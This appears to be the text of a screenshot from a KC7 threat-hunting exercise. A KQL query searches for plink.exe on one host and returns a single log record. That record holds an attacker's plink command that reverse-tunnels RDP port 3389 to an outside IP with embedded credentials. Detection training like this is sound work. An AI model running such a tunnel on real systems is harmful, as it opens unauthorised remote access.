 Run Recall KQL tools kc7001.eastus/ValdyTimes Pin to dashboard Open Copy Export
1 ProcessEvents
2 | where hostname == "UL0M-MACHINE"
3 | where process_name has "plink.exe" or process_commandline has "plink.exe"
Table 1 Add visual Stats Search 2025-07-23 02:18 (UTC) Done (0.196 s) 1 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash hostname username
1/6/2024, 2:39:35 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181 cmd.exe bcd891f6ef905def30065ad2ef7df60d1283835b5435b5c484b8e08153686eee UL0M-MACHINE sogose